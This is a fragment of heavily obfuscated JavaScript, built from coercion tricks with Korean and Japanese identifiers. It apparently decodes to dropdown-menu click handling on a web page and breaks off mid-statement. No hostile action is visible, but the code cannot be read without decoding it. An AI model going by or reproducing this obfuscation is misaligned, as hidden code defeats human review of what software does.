'+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+'('+"'"+'['+あ+다나+い+다나+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+다나+가다+い+다あ+가う+나あ+'='+'"'+다あ+나あ+가다+다가+う+다나+가가+う+'-'+나가+가う+나あ+い+'"'+']'+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+あ+う+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+((![])[나]+[])[9]+い+나あ+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+'('+"'"+'['+あ+다나+い+다나+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+다나+가다+い+다あ+가う+나あ+'='+'"'+あ+う+가다+다가+う+다나+가가+う+'-'+나가+가う+나あ+い+'"'+']'+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+다가+う+가가+う+い+((![])[나]+[])[9]+い+나あ+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+'('+"'"+'['+あ+다나+い+다나+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+다나+가다+い+다あ+가う+나あ+'='+'"'+다가+う+가가+う+い+'"'+']'+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+다あ+나あ+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+((![])[나]+[])[9]+い+나あ+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나あ+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+((![])[나]+[])[9]+い+나あ+'.'+다나+あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+가다+가い+다あ+가다+(20)[가](21)+"'"+','+' '+'('+う+')'+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+(25)[가](30)+다가+う+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+가가+い+가う+(25)[가](30)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다가+가う+(25)[가](30)+다나+(([]+[])[나]+[])[14]+다나+い+다あ+가う+나あ+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+다あ+나あ+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+あ+う+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+((![])[나]+[])[9]+い+나あ+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+う+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+((![])[나]+[])[9]+い+나あ+'.'+다나+あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+가다+가い+다あ+가다+(20)[가](21)+"'"+','+' '+'('+う+')'+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+(25)[가](30)+다가+う+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+가가+い+가う+(25)[가](30)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다가+가う+(25)[가](30)+다나+(([]+[])[나]+[])[14]+다나+い+다あ+가う+나あ+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+あ+う+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+다가+う+가가+う+い+((![])[나]+[])[9]+い+나あ+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다가+う+가가+う+い+((![])[나]+[])[9]+い+나あ+'.'+다나+あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+가다+가い+다あ+가다+(20)[가](21)+"'"+','+' '+'('+う+')'+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+(25)[가](30)+다가+う+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+가가+い+가う+(25)[가](30)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다가+가う+(25)[가](30)+다나+(([]+[])[나]+[])[14]+다나+い+다あ+가う+나あ+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+다가+う+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+' '+가가+(32)[가](33)+다あ+い+가다+(17)[가](20)+う+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+가가+' '+'='+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+'('+')'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+나나+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+'('+')'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+다가+다나+나う+가가+가다+다나+가い+う+'('+')'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+'('+')'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+((![])[나]+[])[9]+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+'('+')'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+'('+')'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+'('+')'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+'('+')'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+'('+')'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가あ+다다+가나+う+가다+い+'.'+う+나あ+い+다가+다あ+う+가가+'('+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+가가+')'+'.'+나가+가う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+다나+가다+(17)[가](20)+'('+'('+'['+가가+(32)[가](33)+다あ+い+가다+(17)[가](20)+나나+あ+','+' '+(17)[가](20)+다나+나あ+あ+가い+う+다가+']'+')'+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가가+(32)[가](33)+다あ+い+가다+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+((![])[나]+[])[9]+나う+나나+あ+'('+가가+(32)[가](33)+다あ+い+가다+(17)[가](20)+나나+あ+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+가가+(32)[가](33)+다あ+い+가다+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가가+(32)[가](33)+다あ+い+가다+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+다나+あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+가다+(17)[가](20)+다나+나あ+(([]+[])[나]+[])[14]+う+"'"+','+' '+(17)[가](20)+다나+나あ+あ+가い+う+다가+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다가+う+([][다]+[])[23]+う+나あ+い+' '+あ+다가+가う+(25)[가](30)+あ+가う+(32)[가](33)+나あ+' '+가다+가い+가う+가가+다あ+나あ+(([]+[])[나]+[])[14]+' '+다あ+가가+가가+나い+う+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+あ+다가+가う+(25)[가](30)+あ+가う+(32)[가](33)+나あ+' '+'='+' 